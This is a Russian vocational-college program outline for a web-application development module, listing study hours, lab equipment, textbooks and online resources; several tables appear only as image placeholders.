

Перечень профессиональных компетенций



В ходе освоения профессионального модуля учитывается движение к достижению личностных результатов обучающимися ЛР 10, 13, 14, 15, 21.

В результате освоения профессионального модуля студент должен:



#### **1.2. Количество часов, отводимое на освоение профессионального модуля**

Всего часов – 702 часа, в том числе:

- 229 часов вариативной части, направленных на усиление обязательной части программы профессионального модуля.

### **2. СТРУКТУРА И СОДЕРЖАНИЕ ПРОФЕССИОНАЛЬНОГО МОДУЛЯ**

#### **2.1. Структура профессионального модуля**



<sup>\*</sup>Раздел профессионального модуля – часть программы профессионального модуля, которая характеризуется логической завершенностью и направлена на освоение одной или нескольких профессиональных компетенций. Раздел профессионального модуля может состоять из междисциплинарного курса или его части и соответствующих частей учебной и производственной практик. Наименование раздела профессионального модуля должно начинаться с отглагольного существительного и отражать совокупность осваиваемых компетенций, умений и знаний.

# **2.2. Тематический план и содержание профессионального модуля (ПМ)**











## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ПРОФЕССИОНАЛЬНОГО МОДУЛЯ**

#### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы модуля предполагает наличие лаборатории разработки веб-приложений.

Оборудование студии:

- стол учительский -1 шт.;

- стул учительский - 1 шт.;

- кресло компьютерное 20 шт.;

- стол компьютерный -20 шт.;

- доска маркерная -1 шт.

Технические средства обучения:

- компьютер Intel Original Core i7 8700/B360M/32GB DDR4/SSD 240Gb/GTX 1050Ti/HDD SATA-III 1000Gb -20 шт.

- монитор  $AOC - 40$  шт.;

- проектор Benq  $-1$  шт.;

- смарт доска SmartBoard M600 – 1 шт.

- маркерная доска – 1 шт.;

- коммутатор 1 шт.;

- телекоммуникационный шкаф 1 шт.

### **3.2. Информационное обеспечение обучения**

Основные источники:

1.Создаем динамические веб-сайты на PHP: учеб. пособие / Татро К., Макинтайр П.; Издательский дом «Питер», 2021. — 436 с.

2.Оптимизация и продвижение в поисковых системах: Учебное пособие / Ашманов И. С.; Издательский дом «Питер», 2019. — 505 с.

3.Практикум по информатике: Учебное пособие / Немцова Т. И., Назарова Ю. В., Форум, 2021. – 288с.

4.Немцова, Т. И. Компьютерная графика и web-дизайн : учебное пособие / Т.И. Немцова, Т.В. Казанкова, А.В. Шнякин ; под ред. Л.Г. Гагариной. — М.: ФОРУМ : ИНФРА-М, 2022. — 400 с. (СПО)

Дополнительные источники:

1.Котеров Д. PHP в подлиннике/ Д. Котеров, А. Костарев – СПб: Символплюс, 2018. – 1120с.

Интернет ресурсы:

1. GeekBrains - обучающий портал для программистов. [Электронный ресурс] – режим доступа: https://geekbrains.ru/ (2022)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2022)

# **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ ПРОФЕССИО-НАЛЬНОГО МОДУЛЯ**

